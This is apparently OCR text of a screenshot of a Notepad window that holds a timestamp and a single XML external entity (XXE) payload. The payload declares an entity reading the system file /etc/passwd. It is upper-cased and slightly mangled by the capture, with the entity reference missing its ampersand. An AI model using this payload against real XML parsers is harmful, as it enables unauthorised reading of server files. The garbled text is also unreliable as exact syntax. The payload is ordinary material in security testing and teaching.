 *Untitled - Notepad
File Edit Format View Help
11:09 24/07/2019<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Ln 1, Col 17 100% Windows (CRLF) UTF-8
de